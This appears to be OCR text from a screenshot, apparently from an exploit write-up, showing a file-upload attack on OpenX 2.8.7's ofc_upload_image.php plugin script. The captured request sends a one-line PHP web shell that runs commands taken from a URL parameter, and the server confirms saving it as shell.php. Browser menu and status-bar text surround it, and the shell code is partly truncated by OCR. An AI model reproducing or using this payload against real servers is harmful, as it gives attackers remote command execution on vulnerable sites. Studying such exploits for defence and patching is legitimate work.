 http://localhost/openx287/www/admin/plugins/videoReport/lib/ofc2/ofc_upload_image.php?name=shel - Window...
.AW_POST_DATA=<?php @system($_GET[cmd]);?
Google
File Edit View Favorites Tools Help
http://localhost/openx287/www/admin/plugins/videoRe...
Saving your image to: ../tmp-upload-images/shell.php
Done
Local intranet
100%